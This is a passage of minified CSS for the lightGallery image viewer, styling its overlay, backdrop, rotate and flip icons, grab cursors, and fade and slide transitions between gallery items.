.lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e906"}.lg-outer .lg-img-rotate{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0;-webkit-transition:-webkit-transform .3s cubic-bezier(.32,0,.67,0) 0s;-moz-transition:-moz-transform .3s cubic-bezier(.32,0,.67,0) 0s;-o-transition:-o-transform .3s cubic-bezier(.32,0,.67,0) 0s;transition:transform .3s cubic-bezier(.32,0,.67,0) 0s}.lg-rotate-left:after{content:"\e900"}.lg-rotate-right:after{content:"\e901"}.lg-icon.lg-flip-hor,.lg-icon.lg-flip-ver{font-size:26px}.lg-flip-ver:after{content:"\e903"}.lg-flip-hor:after{content:"\e902"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;outline:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../../images/lightgallery/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}
</file>
